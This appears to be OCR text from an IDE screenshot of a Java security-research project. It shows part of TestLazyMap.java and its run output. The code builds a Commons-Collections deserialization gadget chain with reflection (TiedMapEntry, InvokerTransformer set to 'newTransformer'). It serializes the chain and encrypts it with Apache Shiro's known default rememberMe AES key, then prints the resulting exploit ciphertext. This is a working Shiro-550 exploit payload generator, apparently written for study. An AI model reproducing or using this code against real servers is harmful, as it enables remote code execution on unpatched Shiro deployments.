 web – TestLazyMap.java
web src main java com test TestLazyMap main
TestLazyMap
Project
TestLazyMap.java AbstractRememberMeManager.class DefaultSerializer.class HashSet.java LazyMap.class TiedMapEntry.class InvokerTransformer.class Method.java
Project
Maven
Database
Notifications
Bookmarks
Structure
web [samples-web] ~/Documents/Code/JavaCode/shiro-shiro
.idea
out
src
main
java
com.test
TestCC2.java
TestLazyMap
resources
webapp
account
index.jsp
WEB-INF
shiro.ini
web.xml
home.jsp
include.jsp
index.jsp
login.jsp
style.css
test
target
cc5.ser
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/C
jstl
Maven: ant:ant:1.6.5
Maven: cglib:cglib-nodep:2.2.2
19 3
80 }
81 Field keyField = null;
82 try{
83 keyField = node.getClass().getDeclaredField( name: "key");
84 }catch(Exception e){
85 keyField = Class.forName( className: "java.util.MapEntry").getDeclaredField( name: "key");
86 }
87 keyField.setAccessible(true);
88 keyField.set(node, entry);
89 Field f5 = transformer.getClass().getDeclaredField( name: "iMethodName");
90 f5.setAccessible(true);
91 f5.set(transformer,"newTransformer");
92
93 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
94 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
95 objectOutputStream.writeObject(map);
96 byte[] payloads = byteArrayOutputStream.toByteArray();
97 AesCipherService aes = new AesCipherService();
98 byte[] key = new BASE64Decoder().decodeBuffer( s: "kPH+bIxk5D2deZiIxcaaaA==");
99 ByteSource ciphertext = aes.encrypt(payloads, key);
100 System.out.printf(ciphertext.toString());
101
Run: TestLazyMap
/Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/Contents/Home/bin/java ...
2022-06-16 23:28:28,971 TRACE [org.apache.shiro.crypto.JcaCipherService]: Incoming plaintext of size 1372.  Ciphertext byte array is size 1392
44yvkmkiwYziD7mHEz1bmiL8nZOaN5QJIT5IKigKwad2QPpfT/taF4tEDrmDH2E/eTJYWceL0yGWO7iAo9xSTazhfFjP3+NaFYnAIz4EQE8v5antB9Y0A+u5gdyA+D6A+PVue2B/sEi7CEP8Oksd6H/iEeTV4vPu1svgO1aALaZ
Process finished with exit code 0
Version Control Run Debug TODO Problems Terminal Services Profiler Build Dependencies
Tomcat 8.5.79: 0 classes reloaded // Stop debug session (moments ago)
5:1 LF UTF-8 4 spaces